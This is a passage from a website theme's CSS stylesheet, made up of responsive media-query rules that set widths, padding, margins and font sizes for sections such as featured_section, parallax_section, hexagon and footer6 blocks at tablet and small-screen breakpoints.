        margin-top: 10px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section40 .onecol_sixty,
    .featured_section40.three .onecol_sixty,
    .featured_section40.two .onecol_sixty {
        padding-top: 0
    }
    .featured_section40 i {
        font-size: 25px;
        width: 45px;
        height: 45px;
        line-height: 45px;
        margin-right: 10px
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 50px;
        text-align: left
    }
    .featured_section44 li {
        font-size: 14px
    }
    .featured_section45 .one_fourth .cont {
        padding: 10px 30px 20px 20px
    }
    .featured_section45 .one_fourth .cont h4 {
        margin: 7px 0 10px
    }
    .featured_section47 li img {
        float: left;
        margin: 0;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px
    }
    .featured_section51 h1 {
        margin-top: 25px
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 90%;
        padding-right: 50px;
        padding-left: 50px
    }
    .featured_section57 .cont1 {
        margin-left: 2%
    }
    .featured_section57 .cont2 {
        margin-left: 14.9%
    }
    .featured_section57 .square,
    .featured_section57 .square2 {
        margin-right: 84px
    }
    .featured_section63 .one_half {
        padding: 0 25px 0 0
    }
    .featured_section63 .one_half.last {
        padding: 0 0 0 25px
    }
    .featured_section63 .one_half span {
        font-size: 40px;
        margin-right: 18px
    }
    .featured_section64 h2 {
        padding-top: 0
    }
    .featured_section66 .pricbox .title strong {
        font-size: 100px
    }
    .featured_section66 .pricbox .title strong sup {
        font-size: 30px
    }
    .featured_section66 .pricbox ul {
        margin-left: 25px;
        margin-right: 25px
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .footer6 .column1 {
        padding-right: 20px
    }
    .footer6 .column2 {
        padding-left: 20px;
        margin-right: 20px
    }
    .featured_section75 .left {
        width: 45%;
        padding-left: 25px
    }
    .featured_section75 .right {
        width: 43%
    }
    .featured_section77 .testimo {
        padding: 35px 30px
    }
    .featured_section77 .lbt {
        width: 90%
    }
    .featured_section78 .box {
        padding: 45px 30px 50px
    }
    .featured_section82 .box {
        padding: 59px 30px
    }
    .featured_section82 .box span {
        margin-right: 10px
    }
    .featured_section82 .box i {
        margin-right: 5px
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -25px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 101%
    }
    .featured_section94 .right .box .cont {
        padding: 27px 25px
    }
    .featured_section100 .box {
        padding-left: 30px;
        padding-right: 30px
    }
    .featured_section101 .box {
        padding: 50px 30px
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img,
    .featured_section107 p {
        width: 100%
    }
    .featured_section109 .ssdimgs img.one {
        width: 59%
    }
    .featured_section109 .ssdimgs img.two {
        margin-right: 0;
        width: 40%;
        position: absolute;
        bottom: 0
    }
    .featured_section112 .onecol_thirtyfive.left,
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section118 .slidesec,
    .parallax_section1 p {
        width: 90%
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        font-size: 14px;
        padding: 12px 25px
    }
    .parallax_section7 .one,
    .parallax_section7 .two {
        padding: 40px 30px 40px 40px
    }
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 59%
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .newsletter2 .enter_email_input {
        width: 74%
    }
    .newsletter3 .enter_email_input {
        width: 71%
    }
    .client_logos3 li {
        width: 19.1%
    }
    .client_logos3.three li img {
        width: 100%
    }
    .title22 em,
    .title23 em {
        width: 75%
    }
    .img_left5 {
        margin-right: 40px;
        margin-bottom: 25px
    }
    .parallax_section19 {
        padding: 113px 0 120px
    }
    .logregform {
        width: 40%;
        margin-left: 30%
    }
    .logregform.two {
        width: 59%;
        margin-left: 20%
    }
    .featured_section124 .repro img,
    .featured_section137 .box img,
    .featured_section140 .box span,
    .featured_section140 .box.two span,
    .hoffers img {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section125 .one_third i {
        margin-bottom: 90px
    }
    .featured_section128 strong {
        font-size: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px
    }
    .featured_section129 .one_fourth {
        padding-left: 10px;
        padding-right: 10px
    }
    .videofre1 {
        height: 300px
    }
    .featured_section143 .box {
        width: 90%
    }
}

@media only screen and (min-width:768px) and (max-width:999px) {
    .menu_rlinks5,
    .menu_rlinks7 {
        display: none
    }
    .container {
        width: 747px;
        margin: auto
    }
    .logo {
        width: 100%;
        font-size: 32px
    }
    .menu_main {
        width: 60%
    }
    .menu_main_full {
        width: 75%
    }
    .menu_rlinks {
        width: 25%
    }
    .menu_main.rslinks,
    .menu_main.rslinks4 {
        width: 48%
    }
    .menu_rlinks .mrbut {
        padding-right: 10px;
        padding-left: 10px
    }
    .menu_rlinks2 a {
        padding: 8px 12px
    }
    .menu_rlinks3 a,
    .menu_rlinks4 a,
    .menu_rlinks6 a {
        padding: 8px 10px
    }
    .menu_main.rslinks3 {
        width: 48%;
        margin-top: 9px
    }
    .menu_rlinks3 {
        margin-top: 28px
    }
    .logo2 {
        width: 35%;
        padding-left: 18px
    }
    .logo3 {
        width: 25%;
        padding-left: 9px
    }
    .logo23 {
        width: 35%;
        padding-left: 18px
    }
    .menu_main.rslinks5 {
        width: 64%;
        margin-top: 23px
    }
    .menu_main.rslinks7 {
        width: 63%;
        margin-top: 20px
    }
    .slidermar8 {
        margin-top: 0
    }
    .slidermar7 {
        margin-top: 75px
    }
    .top_nav .left {
        width: 40%
    }
    .top_nav .right {
        width: 60%
    }
    .top_nav2 .left {
        width: 58%
    }
    .top_nav2 .right {
        width: 41%
    }
    .top_section2 .right .tinfo,
    .top_section3 .right .tinfo {
        width: 50%
    }
    .top_section2 .right .tinfo.last {
        padding-left: 14px
    }
    .top_section2 .right .tinfo strong {
        font-size: 14px
    }
    .featured_section2 .one_fourth_less p {
        padding: 25px 20px 20px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section3 .onecol_forty img.one {
        width: 75%
    }
    .featured_section3 .onecol_forty img.two {
        width: 35%;
        margin-top: 93px
    }
    .featured_section6 .one_fourth {
        padding-top: 40px;
        padding-bottom: 40px
    }
    .fltiphone {
        background-size: 85%
    }
    .featured_section7 .one_half {
        width: 100%;
        margin: 0
    }
    .featured_section7 .one_half.left img {
        float: left;
        margin-left: 0;
        margin-right: 40px
    }
    .featured_section7 .one_half.left {
        text-align: left
    }
    .featured_section7 .one_half.left .hsmline2 {
        float: left
    }
    .featured_section8 .puhtext {
        width: 50%;
        padding-left: 5%;
        padding-top: 75px;
        padding-bottom: 75px
    }
    .featured_section8 .puhtext b {
        font-size: 18px
    }
    .featured_section8 .puhtext strong {
        font-size: 30px;
        margin: 18px 0 30px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section9 .center,
    .featured_section9 .left,
    .featured_section9 .right {
        padding: 65px 0
    }
    .featured_section11 .one_third p {
        padding: 0 25px 40px
    }
    .featured_section13 .one_fourth {
        padding-right: 2%;
        padding-left: 2%
    }
    .featured_section13 .cirimg {
        padding: 10px
    }
    .featured_section15 .one_third span {
        margin-bottom: 0
    }
    .featured_section16 .box {
        margin-left: 0
    }
    .hexagon {
        width: 170px;
        height: 100px
    }
    .hexagon.one {
        margin-left: 100px
    }
    .hexagon.two {
        margin-right: 0;
        margin-left: 0
    }
    .hexagon:after,
    .hexagon:before {
        border-left: 85px solid transparent;
        border-right: 85px solid transparent
    }
    .featured_section17 .fimg {
        width: 35%
    }
    .featured_section17 .rbox {
        width: 65%;
        padding: 55px 30px 0
    }
    .featured_section18 .onecol_forty {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section18 .onecol_sixty {
        width: 100%;
        margin: 0
    }
    .featured_section19 .who {
        width: 100%;
        padding-top: 50px;
        z-index: 2
    }
    .featured_section19 .who img {
        width: 40%
    }
    .featured_section19 .text {
        width: 100%;
        padding: 50px 50px 50px 100px
    }
    .featured_section19 .text h1 {
        font-size: 27px;
        margin: 0 0 30px 27px
    }
    .featured_section19 .text p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section19 .text h2 {
        float: right;
        font-size: 21px;
        margin-top: 30px;
        margin-bottom: 0;
        line-height: 27px;
        border-bottom: 1px solid #5076bb
    }
    .footer6 .column1,
    .footer6 .column2 {
        border: none;
        padding-right: 0;
        width: 100%
    }
    .featured_section20 .one_third .price {
        padding-left: 50px
    }
    .featured_section20 .one_third .price h1 {
        font-size: 65px;
        padding: 0 5px
    }
    .featured_section20 .one_third .info a {
        padding: 14px 35px
    }
    .featured_section23 .imghoverz .text {
        padding: 50px 25px 0
    }
    .featured_section23 .imghoverz .text.active,
    .featured_section23 .imghoverz:hover .text {
        padding: 55px 25px 0
    }
    .featured_section23 .imghoverz .text h2 {
        font-size: 18px;
        margin: 0 0 12px
    }
    .featured_section24 .bbox .date {
        padding: 10px
    }
    .featured_section24 .bbox .date strong {
        font-size: 18px;
        margin-bottom: 0
    }
    .featured_section24 .bbox .date p {
        font-size: 9px;
        line-height: 12px;
        margin: 0 0 10px
    }
    .featured_section24 .bbox .date i {
        font-size: 9px;
        padding: 5px;
        margin-top: 5px
    }
    .featured_section24 .one_half.last {
        background: #fff;
        padding: 25px 20px 0 25px
    }
    .featured_section24 .one_half.last p {
        font-size: 13px;
        line-height: 18px
    }
    .featured_section25 a {
        padding: 14px 20px
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section27 .margin_top4 {
        margin-top: 20px
    }
    .featured_section27 .onecol_thirtyfive.left i,
    .featured_section27 .onecol_thirtyfive.right i {
        margin-bottom: 50px
    }
    .featured_section29 .pricings {
        padding: 25px 20px 45px
    }
    .featured_section30 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section36 .slidesec {
        margin-bottom: 0
    }
    .featured_section36 .one_half {
        width: 100%;
        margin-bottom: 40px
    }
    .featured_section36 .one_half .last {
        margin: 0
    }
    .featured_section38 h1 {
        font-size: 30px;
        margin: 0 0 20px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section38 a {
        float: left
    }
    .featured_section40 .onecol_forty {
        width: 100%
    }
    .featured_section40 .onecol_sixty {
        width: 100%;
        padding-top: 0;
        margin-bottom: 50px
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 30px;
        text-align: left
    }
    .featured_section44 li {
        font-size: 14px
    }
    .featured_section44 .one_third {
        width: 100%
    }
    .featured_section44 .two_third {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section45 .one_fourth .cont {
        padding: 10px 30px 20px 20px
    }
    .featured_section45 .one_fourth .cont h4 {
        margin: 7px 0 10px
    }
    .featured_section46 .bubble p {
    float: left;
    width: 100%;
    margin-top: 20px;
    text-align: center;
}
    .featured_section47 li img {
        float: left;
        margin: 0 -20px;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px;
        margin-right: 40px
    }
    .featured_section50 .left .icont {
        width: 75%;
        margin-right: 70px
    }
    .featured_section50 .right .icont {
        width: 75%;
        margin-left: 70px
    }
    .featured_section51 h1 {
        font-size: 27px;
        margin-top: 0;
        line-height: 35px
    }
    .featured_section52 img {
        width: 100%;
        margin-top: 50px
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 100%;
        padding-right: 50px;
        padding-left: 50px
    }
    .featured_section56 i {
        margin-right: 3px
    }
    .featured_section57 {
        padding-bottom: 100px
    }
    .featured_section57 .cont1,
    .featured_section57 .cont2 {
        margin-left: 20%
    }
    .featured_section57 .square {
        margin-bottom: 85px
    }
    .featured_section57 .square2 {
        margin-top: 30px;
        margin-bottom: 50px
    }
    .featured_section58 .box {
        width: 48%;
        padding: 70px 50px;
        margin: 0 10px 10px 1%
    }
    .featured_section59 img {
        width: 100%
    }
    .featured_section63 .one_half {
        background-position: right top
    }
    .featured_section64 h2 {
        padding-top: 0
    }
    .featured_section66 .pricbox .title strong {
        font-size: 100px
    }
    .featured_section66 .pricbox .title strong sup {
        font-size: 30px
    }
    .featured_section66 .pricbox ul {
        margin-left: 25px;
        margin-right: 25px
    }
    .featured_section67 .ongmp_address {
        width: 70%
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .footer6 .column1 {
        margin-bottom: 40px
    }
    .footer6 .column1.last {
        padding-left: 0;
        margin-bottom: 0
    }
    .footer6 .column2 {
        padding-left: 0;
        margin-right: 0;
        margin-bottom: 40px
    }
    .footer6 .clogos li img {
        margin-bottom: 0;
        margin-right: 5px
    }
    .featured_section71 h5 {
        margin: 0
    }
    .featured_section73 h4 {
        width: 100%
    }
    .featured_section74 span {
        padding: 25px
    }
    .featured_section75 .left {
        width: 45%;
        padding-left: 25px
    }
    .featured_section75 .right {
        width: 45%;
        padding-right: 25px
    }
    .featured_section77 .testimo {
        padding: 30px 20px
    }
    .featured_section77 .lbt {
        width: 90%
    }
    .featured_section78 .box {
        padding: 35px 10px 40px
    }
    .featured_section79 .box span {
        padding: 35px 16px 45px
    }
    .featured_section80 .box span {
        padding: 35px 30px 45px
    }
    .featured_section81 .box {
        width: 33%;
        padding: 40px 30px
    }
    .featured_section82 .box {
        padding: 40px 0;
        text-align: center
    }
    .featured_section82 .box span {
        float: none;
        margin-right: 0;
        padding: 10px
    }
    .featured_section82 .box b {
        margin-top: 20px
    }
    .featured_section82 .box i {
        float: none;
        font-size: 25px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        margin-right: 10px;
        margin-bottom: 10px
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -20px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 101%
    }
    .featured_section86 .cirimg {
        width: 160px;
        height: 160px
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img,
    .featured_section107 p,
    .featured_section89 .left img {
        width: 100%
    }
    .featured_section89 .right {
        padding-top: 0
    }
    .parallax_section14 .box {
        padding: 45px 30px
    }
    .featured_section96 .left img,
    .featured_section96 .right img {
        float: none
    }
    .featured_section98 .box .title h3 {
        font-size: 16px
    }
    .featured_section98 .box .title h3 strong {
        font-size: 30px
    }
    .featured_section100 .box {
        padding-left: 30px;
        padding-right: 30px
    }
    .featured_section101 .box {
        padding: 50px 35px
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section103 .container .box {
        padding-left: 20px;
        padding-right: 20px
    }
    .featured_section109 .one_half {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section109 .one_half.last {
        margin: 0
    }
    .featured_section112 .onecol_thirtyfive.left,
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.left i {
        margin-left: 10px
    }
    .featured_section112 .onecol_thirtyfive.right i {
        margin-right: 10px
    }
    .featured_section116 .box {
        padding-left: 10px;
        padding-right: 10px
    }
    .featured_section118 .slidesec {
        width: 90%
    }
    .featured_section119 .box iframe {
        width: 120px;
        height: 90px;
        margin-right: 16px
    }
    .featured_section119 .box strong {
        font-size: 14px
    }
    .parallax_section1 p {
        width: 90%
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        float: left;
        font-size: 14px;
        padding: 12px 25px;
        margin-top: 20px
    }
    .parallax_section7 .one,
    .parallax_section7 .two {
        padding: 30px 20px 30px 30px
    }
    .parallax_section7 .one .bigtfont,
    .parallax_section7 .two .bigtfont {
        font-size: 14px;
        line-height: 23px
    }
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 59%
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .parallax_section17 a {
        float: left;
        margin: 14px 0 0
    }
    .newsletter2 .enter_email_input {
        width: 65%
    }
    .client_logos3 li {
        width: 18.9%
    }
    .client_logos3 li img,
    .less1,
    .less2,
    .less3,
    .less4 {
        width: 100%
    }
    .title22 em,
    .title23 em {
        width: 80%
    }
    .title28 em {
        width: 75%
    }
    .img_left5 {
        margin-right: 40px;
        margin-bottom: 18px
    }
    .parallax_section19 {
        padding: 113px 0 120px
    }
    .featured_section66.four .one_fourth_less {
        width: 48%;
        margin: 0 12px 50px 0
    }
    .logregform {
        width: 45%;
        margin-left: 27%
    }
    .logregform.two {
        width: 67%;
        margin-left: 16%
    }
    .featured_section124 .repro img,
    .featured_section137 .box img,
    .featured_section140 .box span,
    .featured_section140 .box.two span,
    .hoffers img,
    .mgmenucols .one_fourth,
    .portfolio_area_left,
    .portfolio_area_right {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section125 .one_third i {
        margin-bottom: 0
    }
    .featured_section128 strong {
        font-size: 30px;
        margin-bottom: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px;
        margin-top: 20px
    }
    .mgmenucols .one_fourth {
        margin-right: 0;
        border-right: none;
        background: #fff;
        padding: 30px 50px;
        border-bottom: 1px solid #f3f3f3
    }
    .portfolio_area_right {
        margin: 50px 0 0
    }
    .featured_section134 .one_third i {
        margin-bottom: 0
    }
    .featured_section138 .left li,
    .featured_section138 .right li {
        padding: 1px 8px;
        margin: 0 0 16px;
        font-size: 14px
    }
    .videofre1 {
        height: 230px
    }
    .featured_section143 .box {
        width: 90%
    }
    .featured_section143 .box .donate_form {
        width: 75%
    }
    .featured_section143 .box .box2 {
        padding: 40px 10px 40px 30px
    }
    .featured_section143 .box .box2 span {
        float: left;
        font-size: 45px;
        color: #fff;
        margin-right: 12px
    }
}

@media only screen and (min-width:640px) and (max-width:767px) {
    .hexagon:after,
    .hexagon:before {
        border-left: 70px solid transparent;
        border-right: 70px solid transparent
    }
    .menu_rlinks5,
    .menu_rlinks7,
    .top_nav4 .left {
        display: none
    }
    .container {
        width: 590px;
        margin: auto
    }
    .logo {
        width: 100%;
        font-size: 30px
    }
    .menu_main {
        width: 60%
    }
    .menu_main_full {
        width: 75%
    }
    .menu_main_full.three {
        width: 60%
    }
    .menu_rlinks {
        width: 25%
    }
    .menu_rlinks .mrbut {
        padding-right: 10px;
        padding-left: 10px
    }
    .menu_rlinks2 a,
    .menu_rlinks3 a,
    .menu_rlinks4 a {
        padding: 8px 10px;
        font-size: 9px
    }
    .menu_main.rslinks {
        width: 50%
    }
    .menu_main.rslinks3 {
        width: 48%;
        margin-top: 7px
    }
    .menu_rlinks3 {
        margin-top: 27px
    }
    .menu_main.rslinks4 {
        width: 49%;
        margin-top: 7px
    }
    .menu_rlinks4,
    .menu_rlinks6 {
        margin-top: 27px
    }
    .menu_rlinks6 a {
        font-size: 9px;
        padding: 8px 7px
    }
    .top_section2 .right .tinfo strong,
    .top_section3 .right .tinfo i,
    .top_section3 .right .tinfo strong {
        font-size: 12px
    }
    .logo2,
    .logo23,
    .logo3 {
        width: 40%;
        padding-left: 18px
    }
    .top_section2 .right .tinfo.last,
    .top_section3 .right .tinfo.last {
        padding-left: 7px
    }
    .menu_main.rslinks5 {
        width: 60%;
        margin-top: 23px
    }
    .menu_main.rslinks7 {
        width: 58%;
        margin-top: 20px
    }
    .slidermar8 {
        margin-top: 0
    }
    .slidermar7 {
        margin-top: 85px
    }
    .top_nav .left,
    .top_nav .right {
        width: 50%
    }
    .top_nav2 .left {
        width: 55%
    }
    .top_nav2 .right {
        width: 44%;
        margin-top: 2px
    }
    .top_section2 .right .tinfo {
        width: 50%
    }
    .top_section2 .right .tinfo i {
        width: 25px;
        height: 25px;
        line-height: 22px;
        font-size: 12px;
        margin-right: 3px
    }
    .top_section2 .right .tinfo em {
        line-height: 10px
    }
    .top_section3 .right .tinfo {
        width: 45%
    }
    .top_section3 .right .tinfo i {
        width: 25px;
        height: 25px;
        line-height: 22px;
        margin-right: 3px
    }
    .top_section3 .right .tinfo em {
        line-height: 10px
    }
    .top_section3 .right .tinfo a {
        padding: 2px 9px 4px;
        margin-right: 10px;
        margin-top: 1px;
        font-size: 11px
    }
    .featured_section2 .one_fourth_less p {
        padding: 20px 5px;
        font-size: 13px;
        line-height: 18px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section3 .onecol_forty img.one {
        width: 75%
    }
    .featured_section3 .onecol_forty img.two {
        width: 35%;
        margin-top: 74px
    }
    .featured_section6 .one_fourth {
        padding-top: 40px;
        padding-bottom: 40px
    }
    .fltiphone {
        background-size: 85%
    }
    .featured_section7 .one_half {
        width: 100%;
        margin: 0
    }
    .featured_section7 .one_half.left img {
        float: left;
        margin-left: 0;
        margin-right: 40px
    }
    .featured_section7 .one_half.left {
        text-align: left
    }
    .featured_section7 .one_half.left .hsmline2 {
        float: left
    }
    .featured_section8 .puhtext {
        width: 50%;
        padding-left: 5%;
        padding-top: 75px;
        padding-bottom: 75px
    }
    .featured_section8 .puhtext b {
        font-size: 16px
    }
    .featured_section8 .puhtext strong {
        font-size: 25px;
        margin: 10px 0 25px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section9 .center,
    .featured_section9 .left,
    .featured_section9 .right {
        padding: 65px 0
    }
    .featured_section11 .one_third p {
        padding: 0 25px 40px
    }
    .featured_section12 .peosays {
        width: 100%
    }
    .featured_section13 .one_fourth {
        padding-right: 2%;
        padding-left: 2%
    }
    .featured_section13 .cirimg {
        padding: 10px
    }
    .featured_section15 .one_third span {
        margin-bottom: 0
    }
    .featured_section16 .box {
        margin-left: 0;
        margin-top: 55px
    }
    .hexagon {
        width: 140px;
        height: 100px;
        margin-right: 10px
    }
    .hexagon.one {
        margin-left: 75px
    }
    .hexagon.two {
        margin-right: 0;
        margin-left: 0
    }
    .hexagon.five,
    .hexagon.four,
    .hexagon.three {
        margin-left: 10px
    }
    .hexagon:before {
        top: -30px;
        border-bottom: 30px solid #f3f3f3
    }
    .hexagon:after {
        bottom: -30px;
        border-top: 30px solid #f3f3f3
    }
    .hexagon:hover:before {
        border-bottom: 30px solid #5076bb
    }
    .hexagon:hover:after {
        border-top: 30px solid #5076bb
    }
    .hexagon i {
        color: #999;
        font-size: 40px;
        margin-top: 10px;
        margin-bottom: 10px
    }
    .haxmargin {
        margin-top: 40px
    }
    .featured_section17 .fimg {
        width: 100%
    }
    .featured_section17 .rbox {
        width: 100%;
        padding: 110px 50px
    }
    .featured_section18 .onecol_forty {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section18 .onecol_sixty {
        width: 100%;
        margin: 0
    }
    .featured_section19 .who {
        width: 100%;
        padding-top: 50px;
        z-index: 2
    }
    .featured_section19 .who img {
        width: 40%
    }
    .featured_section19 .text {
        width: 100%;
        padding: 50px 50px 50px 70px
    }
    .featured_section19 .text h1 {
        font-size: 27px;
        margin: 0 0 30px 27px
    }
    .featured_section19 .text p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section19 .text h2 {
        float: right;
        font-size: 21px;
        margin-top: 30px;
        margin-bottom: 0;
        line-height: 27px;
        border-bottom: 1px solid #5076bb
    }
    .featured_section20 .one_third {
        width: 100%;
        margin: 0 0 70px
    }
    .featured_section20 .one_third .price {
        padding-left: 200px
    }
    .featured_section20 .one_third .info a {
        margin-left: 34%
    }
    .featured_section23 .one_half {
        width: 98%;
        margin: 0 0 50px
    }
    .featured_section23 .one_half.last {
        width: 98%;
        margin: 0
    }
    .featured_section24 .one_half {
        width: 100%
    }
    .featured_section24 .one_half.last {
        padding: 35px
    }
    .featured_section25 a {
        padding: 8px
    }
    .featured_section26 i {
        font-size: 25px
    }
    .featured_section27 .onecol_thirtyfive {
        width: 100%;
        margin: 0
    }
    .featured_section27 .one_fourth {
        width: 25%;
        margin: 30px auto
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        text-align: left;
        padding-top: 0
    }
    .featured_section27 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section29 .pricings {
        width: 49.7%;
        margin-right: .3%
    }
    .featured_section30 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section36 .slidesec {
        margin-bottom: 0
    }
    .featured_section36 .one_half {
        width: 100%;
        margin-bottom: 40px
    }
    .featured_section36 .one_half .last {
        margin: 0
    }
    .featured_section37 .one_half {
        width: 100%;
        margin-bottom: 100px
    }
    .featured_section37 .one_half.last {
        margin: 0
    }
    .featured_section38 h1 {
        font-size: 30px;
        margin: 0 0 20px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section38 a {
        float: left
    }
    .featured_section40 .onecol_forty {
        width: 100%
    }
    .featured_section40 .onecol_sixty {
        width: 100%;
        padding-top: 0;
        margin-bottom: 50px
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 30px;
        text-align: left
    }
    .featured_section44 li {
        font-size: 14px
    }
    .featured_section44 .one_third {
        width: 100%
    }
    .featured_section44 .two_third {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section45 .one_fourth {
        width: 50%
    }
    .featured_section45 .one_half {
        width: 50%;
        margin: 0
    }
    .featured_section46 .bubble p {
        float: left;
        width: 100%;
        font-size: 14px;
        line-height: 23px;
        margin-top: 20px
    }
    .featured_section47 li img {
        float: left;
        margin: 0;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px;
        margin-right: 40px
    }
    .featured_section50 .left .icont {
        width: 75%;
        margin-right: 40px
    }
    .featured_section50 .right .icont {
        width: 75%;
        margin-left: 40px
    }
    .featured_section51 h1 {
        font-size: 21px;
        margin-top: 0;
        line-height: 30px
    }
    .featured_section52 img {
        width: 100%;
        margin-top: 50px
    }
    .featured_section53 .one_third {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section53 .one_third.last {
        margin-bottom: 0
    }
    .featured_section54 .one_third {
        width: 100%
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 100%;
        padding-right: 25px;
        padding-left: 25px
    }
    .featured_section56 i {
        margin-right: 0
    }
    .featured_section57 {
        padding-bottom: 100px
    }
    .featured_section57 .cont1,
    .featured_section57 .cont2 {
        margin-left: 13%
    }
    .featured_section57 .square {
        margin-bottom: 85px;
        margin-right: 80px
    }
    .featured_section57 .square2 {
        margin-top: 30px;
        margin-bottom: 50px;
        margin-right: 80px
    }
    .featured_section58 .box {
        width: 48%;
        padding: 50px 20px;
        margin: 0 10px 10px .5%
    }
    .featured_section59 img {
        width: 100%
    }
    .featured_section61 .one_fourth {
        width: 100%;
        margin-bottom: 70px
    }
    .featured_section61 .one_fourth.last {
        margin-bottom: 0
    }
    .featured_section63 .one_half {
        padding: 0 25px 0 0;
        background-position: right top
    }
    .featured_section63 .one_half.last {
        padding: 0 0 0 25px
    }
    .featured_section63 .one_half span {
        font-size: 40px;
        margin-right: 18px
    }
    .featured_section66 .pricbox .title strong {
        font-size: 75px;
        padding-top: 50px
    }
    .featured_section66 .pricbox .title strong sup {
        font-size: 25px;
        margin-right: 0
    }
    .featured_section66 .pricbox ul {
        margin-left: 25px;
        margin-right: 25px
    }
    .featured_section66 .pricbox .title p {
        font-size: 13px
    }
    .featured_section67 .ongmp_address {
        width: 70%
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .footer6 .column1 {
        width: 100%;
        padding-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .footer6 .column1.last {
        padding-left: 0;
        margin-bottom: 0
    }
    .featured_section69 .one_half,
    .footer6 .column2 {
        margin-bottom: 40px;
        width: 100%
    }
    .footer6 .column2 {
        padding-right: 0;
        padding-left: 0;
        margin-right: 0;
        border: none
    }
    .footer6 .clogos li img {
        margin-right: 5px
    }
    .featured_section69 .one_half.last {
        margin-bottom: 0
    }
    .featured_section71 h5 {
        margin: 0
    }
    .featured_section73 h4 {
        width: 100%
    }
    .featured_section74 span {
        padding: 25px
    }
    .featured_section75 .left {
        width: 45%;
        padding-left: 10px
    }
    .featured_section75 .right {
        width: 45%;
        padding-right: 10px
    }
    .featured_section77 .testimo {
        padding: 30px 10px
    }
    .featured_section77 .lbt {
        width: 90%
    }
    .featured_section78 .box {
        padding: 35px 10px 40px
    }
    .featured_section79 .box span {
        padding: 35px 25px 45px
    }
    .featured_section80 .box span {
        padding: 35px 30px 45px
    }
    .featured_section81 .box {
        width: 32.9%;
        padding: 30px 10px
    }
    .featured_section82 .box {
        width: 100%;
        padding: 35px 0;
        border: none;
        border-bottom: 1px solid rgba(255, 255, 255, .2)
    }
    .featured_section82 .box.last {
        border: none
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -10px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 100.5%
    }
    .featured_section86 .cirimg {
        width: 120px;
        height: 120px
    }
    .featured_section86 p {
        font-size: 12px;
        line-height: 18px
    }
    .featured_section89 .left {
        width: 100%
    }
    .featured_section89 .right {
        width: 100%;
        padding-left: 0;
        padding-top: 40px;
        padding-bottom: 100px
    }
    .parallax_section14 .box {
        width: 33.16%;
        padding: 45px 25px
    }
    .featured_section92 .one_half {
        width: 100%;
